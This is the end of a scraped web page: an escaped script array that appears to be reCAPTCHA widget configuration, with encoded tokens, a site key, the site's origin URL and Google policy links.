q2luDcO9w7zDrcOgwrvDp03DlMOFH2p/wq/[base64]/Dq8Knw5PCkcONYMKDw6/Ctwtzw4RaWlg1P1jDi8Oyf8Kswr9Zw7bCpjLDn2TCtnwLT8KsemckXlR5ScK/dsOlwpTCij/CgsKEw6wfwojDkAzDssOMf8OhL8OIDlgGbyIjw5IqcFLCtsKuA1YqwpfDnVpQG8OWJGnClQnDumdwFMOxJ3HDh8KMwpXDgXwzwonCnAxUHcKSM3cTA3nCqMKHw6VoIjHCi8OTwp/CmMKnw6AmwovDo8O6w5HDk3jDnMKUw7DDnTLCm8K1w7LDpcONFkHDs8KULMODw4oUd8KyH8OVD8KdJmc2wr0Zd8OvTWbDr3LCnE7Ci8K3ekzCr1/CqMOkwo7DhljCiMOOwrkJPEYmwqZxw6AZwpbDhcKUVMK+I8KEIBfCv8KaQsOCViJMwovDpcKmwprDu8KFw7PDtMKsw6FAwp/[base64]/[base64]/[base64]/DtcKBJV1uwpjDmsKTwr1lw53Dl8OCwozCp0xSfDsVwrkQwprCgwEEw605w5Uqw43Dk8O4esKgaMO7wrzCh8KAwozCgUNsw7rCoMO1QR4sbcKDKhzDgTHCrQzClsKKaMKdw7LDr8OFb3TCisKnw6kjA8KJw6/DlkLCksKEGmrCkUfCgRnDkkHDqcOOw7pyw7vCuRLCu1QHwrgjw6NKJ8KlacODwrRcwphxwpfCvxfDq2Urw7rCpHrCvn3DtHEswrbDrcKkw55VTR3DkzvCjsO5wo8cw7vDscKJwo7Cs0rCg8OSwrvDoMOBw6sWBDzCtXXDnlRS\x22],null,[\x22conf\x22,null,\x226LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.indesignmarketingservices.com.sg:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220uMUoQE1kdatb5BqZnolZiGj92MFYht26JonGOcBfpY\\u003d\x22,1,0,null,1,1768771199235,0,0,[16,195],null,[202],\x22RC-hhEKniG9xbwv6w\x22,null,null,null,null,null,\x220dAFcWeA7Skida1lRJ0vM3XAl6roFrns7Ll8k6gmI2j2nkN40HVDg4cUQ4MhS1OPapvqB_EX_IecFliNV_8t60FpMJ-q4YYDjXIQ\x22,1768853999248]");
    </script></body></html>